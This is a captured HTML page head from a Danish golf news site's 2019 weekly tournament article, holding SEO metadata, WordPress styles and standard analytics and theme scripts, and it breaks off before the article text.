

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/
body_size: 37783
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Ugens turneringer: Første skridt på vejen - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ugens turneringer: Første skridt på vejen - Golfbladet.com" />
	<meta property="og:description" content="Lucas Bjerregaard fik sit PGA Tour kort for næste sæson, og kan så småt begynde at forberede sin sæsonplan, så han tilgodeser både USA og European Tour. Thorbjørn Olesen er derimod suspenderet indtil videre af European Tour, og ingen ved lige nu hvor hans karriere er på vej hen. Fremtidens danske stjerner er allerede gået [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2019-08-07T11:37:38+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka-1200x801.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Morten Buckhøj" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#article","isPartOf":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/"},"author":{"name":"Morten Buckhøj","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"headline":"Ugens turneringer: Første skridt på vejen","datePublished":"2019-08-07T11:37:38+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/"},"wordCount":571,"image":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg","keywords":["ASI Ladies Scottish Open","Northern Trust"],"articleSection":["Turneringer"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/","url":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/","name":"Ugens turneringer: Første skridt på vejen - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg","datePublished":"2019-08-07T11:37:38+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881"},"breadcrumb":{"@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg","width":2623,"height":1750,"caption":"Brooks Koepka vinder PGA Championship 2019."},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Ugens turneringer: Første skridt på vejen"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/aa99e295729782e87e889e4f478c6881","name":"Morten Buckhøj","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg","caption":"Morten Buckhøj"},"description":"Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.","url":"https://www.golfbladet.com/author/morten/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fugens-turneringer-foerste-skridt-paa-vejen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fugens-turneringer-foerste-skridt-paa-vejen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/ugens-turneringer-foerste-skridt-paa-vejen\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69720d4626493*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/6429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=6429' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ugens turneringer: Første skridt på vejen" />
<meta property="og:url" content="https://www.golfbladet.com/ugens-turneringer-foerste-skridt-paa-vejen/" />
<meta property="og:description" content="Lucas Bjerregaard fik sit PGA Tour kort for næste sæson, og kan så småt begynde at forberede sin sæsonplan, så han tilgodeser både USA og European Tour. Thorbjørn Olesen er derimod suspenderet indt…" />
<meta property="article:published_time" content="2019-08-07T11:37:38+00:00" />
<meta property="article:modified_time" content="2019-08-07T11:37:38+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg" />
<meta property="og:image:width" content="2623" />
<meta property="og:image:height" content="1750" />
<meta property="og:image:alt" content="PGA Championship - Final Round Getty Images" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Ugens turneringer: Første skridt på vejen" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2019/05/Koepka.jpg?w=640" />
<meta name="twitter:image:alt" content="PGA Championship - Final Round Getty Images" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
